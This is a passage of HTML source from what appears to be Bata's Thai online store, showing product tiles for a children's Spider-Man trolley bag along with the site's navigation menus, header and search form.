    data-color="ม่วง"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="สินค้า Accessories"
    data-category3="กระเป๋า"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2023_9926507_000">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%AA%E0%B9%84%E0%B8%9B%E0%B8%A3%E0%B9%80%E0%B8%94%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%A1%E0%B8%99-524M_2023_9926507.html" class="js-analytics-productClick" data-analytics-product-id="524M_2023_9926507_000" aria-label="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน"
        title="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwa26ce4f7/images/tile/9926507_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน"
        title="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2023_9926507_000">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2023_9926507_000"
        data-analytics-product-id="524M_2023_9926507_000"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%AA%E0%B9%84%E0%B8%9B%E0%B8%A3%E0%B9%80%E0%B8%94%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%A1%E0%B8%99-524M_2023_9926507.html"
        aria-labelledby="brand-524M_2023_9926507_000 product-524M_2023_9926507_000-name product-524M_2023_9926507_000-price">
        <div class="cc-tile-product-name" id="product-524M_2023_9926507_000-name">
            Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน
        </div>
        <span class="sr-only" id="product-524M_2023_9926507_000-price">
            
                ราคา ฿ 899.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2023_9926507_000" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%AA%E0%B9%84%E0%B8%9B%E0%B8%A3%E0%B9%80%E0%B8%94%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%A1%E0%B8%99-524M_2023_9926507.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                <div class="format-price-layout">
                    
                    ฿ 899.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2023_9926507_000"
    data-name="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน"
    data-id="524M_2023_9926507_000"
    data-dimension1="524M_TA9925075880C"
    data-dimension2="9926507"
    data-dimension3="524M_2023_9926507"
    data-price="899.00"
    data-brand="BATA"
    data-category="TH_Kids_Accessories_Bag"
    data-description="Bata บาจา กระเป๋าล้อลากเด็กสไปรเดอร์แมน
Size L30  CMX H44  CM X 12.5 CM

จุดเด่นสินค้า :กระเป๋าเป้สะพายหลังของเด็กผู้ชายจากบาจา กระเป๋าสกรีนพิมพ์ลายเหล่าตัวการ์ตูนฮีโร่ สายสะพายเย็บขอบโฮโลแกรมสุดเก๋ สามารถปรับระดับความยาวตามความเหมาะสม มีช่องจัดเก็บหลายขนาดเพื่อความสะดวกและความเป็นระเบียบ มีหูหิ้วด้านบน วัสดุที่ใช้ประกอบด้วยวัสดุ PU สังเคราะห์ คุณภาพดีตามมาตราฐานของบาจา

การดูแลรักษา :การดูแลรักษา : เก็บไว้ในที่แห้ง ไม่มีแสงแดดส่องโดยตรง ควรจัดเก็บให้พ้นมือเด็ก

Bata รับทุกก้าวของชีวิต

Bata เราคือผู้ชำนาญเรื่องรองเท้าจากยุโรปที่มีประสบการณ์ด้านรองเท้ามากว่า 120 ปี และอยู่คู่คนไทยเป็นเวลากว่า 90 ปี เราได้คัดสรรรองเท้าที่มีคุณภาพ พร้อมดีไซน์ที่ทันสมัย มีให้เลือกหลากหลายประเภททั้งชาย-หญิงและเด็ก ไม่ว่าจะเป็นรองเท้าหนังคัทชู รองเท้าผ้าใบ รองเท้าลำลอง รองเท้าส้นสูง รองเท้านักเรียนไปจนถึงรองเท้าแตะ เพื่อการสวมใส่ในทุกโอกาส ตอบโจทย์ในทุกกิจกรรมและทุกช่วงวัย"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%AA%E0%B9%84%E0%B8%9B%E0%B8%A3%E0%B9%80%E0%B8%94%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%A1%E0%B8%99-524M_TA9925075880C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2-accessories/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw1cf94360/images/tile/9926507_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="สินค้า Accessories"
    data-category3="กระเป๋า"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/" data-menu-index="2" data-menu-selection="แบรนด์" aria-label="แบรนด์" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">แบรนด์</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">แบรนด์</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/bubble-gummers/" aria-label="Bubble Gummers">
                <span class="cc-menu__thirdLevel__title">Bubble Gummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/th/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#find-store" />
</svg>
                    ค้นหาสาขา
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#track-order" />
</svg>
                ติดตามสถานะออเดอร์
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#contact-us" />
</svg>
                ติดต่อเรา
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-account" />
</svg>
            
                บัญชีของฉัน
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                รายการที่ชอบ
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="โปรโมชั่น" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">โปรโมชั่น</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%94%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2/" data-menu-index="2" data-menu-selection="สินค้าลดราคา" aria-label="สินค้าลดราคา" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สินค้าลดราคา</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">สินค้าลดราคา</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                 หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%94%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" aria-label="ผู้หญิง">
                <span class="cc-menu__thirdLevel__title">ผู้หญิง</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%94%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/" aria-label="ผู้ชาย">
                <span class="cc-menu__thirdLevel__title">ผู้ชาย</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%94%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/" aria-label="เด็ก">
                <span class="cc-menu__thirdLevel__title">เด็ก</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%94%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/th/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#find-store" />
</svg>
                    ค้นหาสาขา
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#track-order" />
</svg>
                ติดตามสถานะออเดอร์
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#contact-us" />
</svg>
                ติดต่อเรา
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-account" />
</svg>
            
                บัญชีของฉัน
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                รายการที่ชอบ
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/th/" title="Bata หน้าแรก">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-th-Site/th_TH/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="THB"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/th/orders/cart" title="ดูตะกร้า" aria-label="ดูตะกร้า [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/th/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="ค้นหา" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="ค้นหาด้วยคีย์เวิร์ดหรือรหัสสินค้า" autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    ล้างข้อมูล
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="ส่งคำค้นหา">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="ปิดการค้นหา">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-th-Site/th_TH/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="27e0b3265b893b83079f901e2a" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%94%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2/">
        สินค้าลดราคา
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/">
         สินค้ามาใหม่
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/orders/tracking">
         ติดตามคำสั่งซื้อ
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/storesfind?showMap=true&amp;horizontalView=true">
         ที่ตั้งสาขาร้านบาจา
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="th_TH" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

